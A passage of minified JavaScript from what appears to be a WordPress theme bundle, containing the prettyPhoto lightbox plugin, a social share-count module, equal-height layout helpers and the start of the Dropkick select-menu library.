\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',audio_markup:'<div class="pp_audio_container"><div class="thumb-wrap">{thumb}</div><div class="dfd-composition-heading"><div><h3 class="entry-title">{title}</h3><div class="entry-subtitle">{subtitle}</div></div></div><audio class="audio" preload="auto" controls="controls"><source src ="{path}"></audio></div>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,e,s,n,r,l,i,a=this,d=!1,h=w(window).height(),c=w(window).width();function _(){w(".pp_loaderIcon").hide();var t=f(pp_images[set_position]);projectedTop=scroll_pos.scrollTop+(h/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:c/2-p.containerWidth/2<0?0:c/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==t?$pp_pic_holder.find(".pp_hoverContainer").show():"vimeo"==t||"youtube"==t||"audio"==t?$pp_pic_holder.find(".pp_hoverContainer").css("zIndex","-1").find("> *:not(.pp_close)").hide():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?w("a.pp_expand,a.pp_contract").css("display","block"):w("a.pp_expand").css("display","none")),!settings.autoplay_slideshow||i||e||w.prettyPhoto.startSlideshow(),settings.changepicturecallback(),e=!0}),isSet&&settings.overlay_gallery&&"image"==f(pp_images[set_position])?(itemWidth=90,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor(p.containerWidth/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=p.width,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.find("div:first").width(galleryWidth).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,w.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),"youtube"==t||"vimeo"==t?$pp_pic_holder.find("#pp_full_res").animate({opacity:0},{complete:function(t,e){var i=w(this);"undefined"!=typeof pp_animation&&""!=pp_animation||(pp_animation="transition.shrinkIn"),i.velocity(pp_animation,{display:"auto"})}},settings.animation_speed):"audio"==t&&($pp_pic_holder.find("audio").audioPlayer({strPlay:"",strPause:"",strVolume:""}),$pp_pic_holder.find(".audioplayer-playpause a").click()),o.ajaxcallback()}function g(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){w(".pp_loaderIcon").show(),t()})}function m(t,e){resized=!1,u(t,e),imageWidth=t,imageHeight=e;var i=0;w(".dfd-frame-line.line-bottom")&&(i=2*w(".dfd-frame-line.line-bottom").height());var a=300+i;if((Modernizr.touch&&c<800||"youtube"==f(pp_images[set_position])||"vimeo"==f(pp_images[set_position])||"audio"==f(pp_images[set_position]))&&(a=0),(c<l||h-a<r)&&doresize&&settings.allow_resize&&!d){for(resized=!0,fitting=!1;!fitting;)c<l&&h-a<r?r/(h-a)<l/c?(imageWidth=c-100,imageHeight=e/t*imageWidth):(imageHeight=h-a,imageWidth=t/e*imageHeight):c<l?(imageWidth=c-100,imageHeight=e/t*imageWidth):h-a<r?(imageHeight=h-a,imageWidth=t/e*imageHeight):fitting=!0,r=imageHeight,l=imageWidth;(c<l||h<r)&&m(l,r),u(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(r),containerWidth:Math.floor(l)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function u(t,e){t=parseFloat(t),e=parseFloat(e),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(w("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(w("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),"youtube"!=f(pp_images[set_position])&&"vimeo"!=f(pp_images[set_position])&&"audio"!=f(pp_images[set_position])||(detailsHeight=0,$pp_pic_holder.find(".pp_details").remove()),s=e+detailsHeight,n=t,r=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),l=t}function f(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.mp3/i)?"audio":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function v(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=t(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=h/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>h)return;$pp_pic_holder.css({top:projectedTop,left:c/2+scroll_pos.scrollLeft-contentwidth/2})}}function t(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function y(t){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),w("body").append(settings.markup),$pp_pic_holder=w(".pp_pic_holder"),$ppt=w(".ppt"),$pp_overlay=w("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var e=0;e<pp_thumbs.length;e++)pp_thumbs[e].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_thumbs[e]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='90' height='90' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=w(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return w.prettyPhoto.changeGalleryPage("next"),w.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return w.prettyPhoto.changeGalleryPage("previous"),w.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=90,$pp_gallery_li.each(function(t){w(this).find("a").click(function(){return w.prettyPhoto.changePage(t),w.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play"></a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return w.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);w(window).width();w("body").hasClass("dfd-custom-padding-html")&&w(".dfd-frame-line.line-bottom").height(),$pp_overlay.css({opacity:0,height:w(document).height(),width:w(window).width()}).bind("click",function(){settings.modal||w.prettyPhoto.close()}),w("a.pp_close").bind("click",function(){return w.prettyPhoto.close(),!1}),settings.allow_expand&&w("a.pp_expand").bind("click",function(t){return w(this).hasClass("pp_expand")?(w(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(w(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0,v()),g(function(){w.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return w.prettyPhoto.changePage("previous"),w.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return w.prettyPhoto.changePage("next"),w.prettyPhoto.stopSlideshow(),!1}),v()}return doresize=!0,scroll_pos=t(),w(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){v(),function(){h=w(window).height(),c=w(window).width(),w("body").hasClass("dfd-custom-padding-html")&&(c-=2*w(".dfd-frame-line.line-bottom").height());"undefined"!=typeof $pp_overlay&&$pp_overlay.height(w(document).height()).width(c)}()}),o.keyboard_shortcuts&&w(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:w.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:w.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||w.prettyPhoto.close(),t.preventDefault()}}),w.prettyPhoto.initialize=function(t){return ppEvent=t,w(t.target).hasClass("active")||(w(t.target).addClass("active"),settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=w(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("href")}):w.makeArray(w(this).attr("href")),pp_thumbs=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("data-thumb")?w(t).attr("data-thumb"):w(t).attr("href")}):w.makeArray(w(this).attr("data-thumb")),pp_animation=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("data-animation")?w(t).attr("data-animation"):""}):w(this).attr("data-animation"),pp_audio_thumb=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("data-audio-thumb")?w(t).attr("data-audio-thumb"):""}):w(this).attr("data-audio-thumb"),pp_audio_title=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("data-audio-title")?w(t).attr("data-audio-title"):""}):w(this).attr("data-audio-title"),pp_audio_subtitle=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("data-audio-subtitle")?w(t).attr("data-audio-subtitle"):""}):w(this).attr("data-audio-subtitle"),pp_titles=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).find("img").attr("alt")?w(t).find("img").attr("alt"):""}):w.makeArray(w(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(a,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("title")?w(t).attr("title"):""}):w.makeArray(w(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(w(this).attr("href"),pp_images),rel_index=isSet?set_position:w("a["+settings.hook+"^='"+theRel+"']").index(w(this)),y(this),settings.allow_resize&&w(window).bind("scroll.prettyphoto",function(){v()}),w.prettyPhoto.open(t)),!1},w.prettyPhoto.open=function(t){"undefined"==typeof settings&&(settings=o,pp_images=w.makeArray(t),pp_titles=arguments[1]?w.makeArray(arguments[1]):w.makeArray(""),pp_descriptions=arguments[2]?w.makeArray(arguments[2]):w.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]?arguments[3]:0,y(t.target));var e=w(pp_images).size(),i=0==set_position?e:set_position,a=set_position+2>e?set_position+2-e:set_position+2;return settings.hideflash&&w("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<w(pp_images).size()?w(".pp_nav").show():w(".pp_nav").hide(),w(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+w(pp_images).size()),$pp_pic_holder.find(".pp_next i > span.count").text(a+settings.counter_separator_label+e),$pp_pic_holder.find(".pp_previous i > span.count").text(i+settings.counter_separator_label+e),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(k("width",pp_images[set_position]))?k("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(k("height",pp_images[set_position]))?k("height",pp_images[set_position]):settings.default_height.toString(),d=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(w(window).height()*parseFloat(movie_height)/100-150),d=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(w(window).width()*parseFloat(movie_width)/100-150),d=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,f(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<w(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=m(imgPreloader.width,imgPreloader.height),_()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),w.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=m(movie_width,movie_height),$pp_pic_holder.addClass("dfd-video-box"),movie_id=k("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,k("rel",pp_images[set_position])?movie+="?rel="+k("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=m(movie_width,movie_height),$pp_pic_holder.addClass("dfd-video-box"),movie_id=pp_images[set_position];var t=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+t[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"audio":p=m(500,530),$pp_pic_holder.addClass("dfd-audio-box"),audio_url=pp_images[set_position],toInject=settings.audio_markup.replace(/{thumb}/g,'<img src="'+pp_audio_thumb+'" alt="audio thumb" />').replace(/{title}/g,pp_audio_title).replace(/{subtitle}/g,pp_audio_subtitle).replace(/{path}/g,audio_url);break;case"quicktime":p=m(movie_width,movie_height),$pp_pic_holder.addClass("dfd-video-box"),p.height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=m(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=m(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=m(movie_width,movie_height),doresize=!0,skipInjection=!0,w.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_()});break;case"custom":p=m(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=w(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(w("body")).show(),doresize=!1,p=m(w(myClone).width(),w(myClone).height()),doresize=!0,w(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,w(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_())}),!1},w.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=w(pp_images).size()-1)):"next"==t?(set_position++,set_position>w(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&w(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),g(function(){w.prettyPhoto.open()})},w.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},w.prettyPhoto.startSlideshow=function(){void 0===i?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return w.prettyPhoto.stopSlideshow(),!1}),i=setInterval(w.prettyPhoto.startSlideshow,settings.slideshow)):w.prettyPhoto.changePage("next")},w.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return w.prettyPhoto.startSlideshow(),!1}),clearInterval(i),i=void 0},w.prettyPhoto.close=function(){void 0!==ppEvent.target&&w(ppEvent.target).removeClass("active"),$pp_overlay.is(":animated")||(w.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),w("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){w(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&w("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),w(this).remove(),w(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,e=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){w("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",w.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/*share*/
!function(a){"use strict";var b=b||{};b.share=function(){var c=[];a("[data-share]").length>0&&a("[data-share]").each(function(d){c[d]={},c[d].self=a(this),c[d].self.hasClass("initialized")||(c[d].self.addClass("initialized"),c[d].url=c[d].self.data("share-url"),c[d].countFacebook=c[d].self.find('[data-share-count="facebook"]'),c[d].countGoogle=c[d].self.find('[data-share-count="google"]'),c[d].SHARE_URL="undefined"==typeof c[d].url||""===c[d].url?window.location.href:c[d].url,a.ajax({url:ajax_var.url,type:"POST",dataType:"json",data:{action:"dfd_share_counter",nonce:ajax_var.nonce,url:c[d].SHARE_URL,counts:{facebook:c[d].countFacebook.length,google:c[d].countGoogle.length}},success:function(a){c[d].countFacebook.text(b.shareApproximate(a.Facebook)),c[d].countGoogle.text(b.shareApproximate(a.Google))},error:function(){c[d].countFacebook.html(0),c[d].countGoogle.html(0)}}))}),b.dfdSimpleShareInit()},b.shareFormatDecimals=function(a,b){var c=a/b;return c<10?Math.round(10*c)/10:Math.round(c)},b.shareApproximate=function(a){var e,c=a<0,d=a;return c&&(d=Math.abs(a)),e=d<1e4?d:d<1e6?b.shareFormatDecimals(d,1e3)+"k":d<1e9?b.shareFormatDecimals(d,1e6)+"m":b.shareFormatDecimals(d,1e9)+"b",c&&(e="-"+e),e},b.dfdSimpleShareInit=function(){try{a("body").on("click",".dfd-share-buttons a.popup",{},function(d){d.preventDefault();var e=a(this);b.popupCenter(e.attr("href"),e.data("text"),580,470)})}catch(a){}},b.popupCenter=function(a,b,c,d){var e=void 0!==window.screenLeft?window.screenLeft:screen.left,f=void 0!==window.screenTop?window.screenTop:screen.top,g=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,h=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,i=g/2-c/2+e,j=h/3-d/3+f,k=window.open(a,b,"scrollbars=yes, width="+c+", height="+d+", top="+j+", left="+i);k&&k.focus&&k.focus()},a(document).ready(function(){b.share(),a("body").on("post-load init-lightbox",function(){b.share()})})}(jQuery);
/*vertical*/
!function(a){"use strict";a.fn.equalHeightsDestroy=function(){return a(this).css({height:"auto","min-height":"0px"}),this},a.fn.equalHeights=function(b){var c=a.extend({container:null},b),d=0,e=0,f=a(this);return f.css({height:"auto","min-height":"0px"}).each(function(){var b=a(this);b.height()>d&&(d=b.height(),e=window.getComputedStyle(b[0]).getPropertyValue("height").replace("px",""))}).css({height:e,"min-height":e}),null!=c.container&&f.parents(c.container).css({height:e,"min-height":e}),this},a.fn.splitRows=function(b){var c=a.extend({container:".row",class:"row-i-"},b);if(0===this.length)return this;var d=a(this[0]).parent(c.container),e=d.innerWidth(),f=0,g=0,h=[];this.each(function(){var b=a(this),d=b.width();f+=d,f>e&&(f=d,g+=1,h=[]);var i=b.attr("data-row");i&&b.removeClass(c.class+i),b.attr("data-row",g).addClass(c.class+g),0==g&&b.attr("data-row",g).addClass("row-first"),h.push(b)});for(var i in h)h[i].addClass("row-last");return this},a.fn.verticalCenterAlign=function(){return this.each(function(){var b=a(this),c=b.parent();return b.css("position","absolute"),b.css("top",(c.height()-b.height())/2+"px"),this})},a.equalHeightsAdvanced=function(b){var c=a.extend({container:".row-goods",cell:".cell",class:"row-i-",class_first_el:"row-el-first",class_last_el:"row-el-last",class_row_first:"row-first",class_row_last:"row-last",equalHeight:!0},b),d=a(c.container+" "+c.cell);d.splitRows(c);var e,f,j,g=0,h=0,i=0;return d.each(function(){var b=a(this);b.removeClass(c.class_first_el).removeClass(c.class_middle_el).removeClass(c.class_last_el).removeClass(c.class_row_first).removeClass(c.class_row_last);var d=b.attr("data-row"),k=c.class+d;h++,f!==k&&(g++,i=h,h=0,c.equalHeight&&a(c.container+" ."+k).equalHeights(),f=k,b.addClass(c.class_first_el),e&&e.addClass(c.class_last_el)),1===g&&b.addClass(c.class_row_first),e=b,j=k}),a(c.container+" ."+j).addClass(c.class_row_last),i&&i-1===h&&e.addClass(c.class_last_el),this}}(jQuery);
/*dropkick*/
!function(a){var b;if("object"==typeof exports){try{b=require("jquery")}catch(a){}module.exports=a(window,document,b)}else"function"==typeof define&&define.amd?define([],function(){return a(window,document,window.jQuery)}):window.Dropkick=a(window,document,window.jQuery)}(function(a,b,c,d){var j,e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),f=a.parent!==a.self,g=navigator.appVersion.indexOf("MSIE")!==-1,h=function(c,d){var e,f;if(this===a)return new h(c,d);for("string"==typeof c&&"#"===c[0]&&(c=b.getElementById(c.substr(1))),e=0;e<h.uid;e++)if(f=h.cache[e],f instanceof h&&f.data.select===c)return l.extend(f.data.settings,d),f;return c?c.length<1?(console.error("You must have options inside your <select>: ",c),!1):"SELECT"===c.nodeName?this.init(c,d):void 0:(console.error("You must pass a select to DropKick"),!1)},i=function(){},k={initialize:i,mobile:!1,change:i,open:i,close:i,search:"strict",bubble:!0},l={hasClass:function(a,b){var c=new RegExp("(^|\\s+)"+b+"(\\s+|$)");return a&&c.test(a.className)},addClass:function(a,b){a&&!l.hasClass(a,b)&&(a.className+=" "+b)},removeClass:function(a,b){var c=new RegExp("(^|\\s+)"+b+"(\\s+|$)");a&&(a.className=a.className.replace(c," "))},toggleClass:function(a,b){var c=l.hasClass(a,b)?"remove":"add";l[c+"Class"](a,b)},extend:function(a){return Array.prototype.slice.call(arguments,1).forEach(function(b){if(b)for(var c in b)a[c]=b[c]}),a},offset:function(c){var d=c.getBoundingClientRect()||{top:0,left:0},e=b.documentElement,f=g?e.scrollTop:a.pageYOffset,h=g?e.scrollLeft:a.pageXOffset;return{top:d.top+f-e.clientTop,left:d.left+h-e.clientLeft}},position:function(a,b){for(var c={top:0,left:0};a&&a!==b;)c.top+=a.offsetTop,c.left+=a.offsetLeft,a=a.parentNode;return c},closest:function(a,b){for(;a;){if(a===b)return a;a=a.parentNode}return!1},create:function(a,c){var d,e=b.createElement(a);c||(c={});for(d in c)c.hasOwnProperty(d)&&("innerHTML"===d?e.innerHTML=c[d]:e.setAttribute(d,c[d]));return e},deferred:function(b){return function(){var c=arguments,d=this;a.setTimeout(function(){b.apply(d,c)},1)}}};return h.cache={},h.uid=0,h.prototype={add:function(a,c){var d,e,f;"string"==typeof 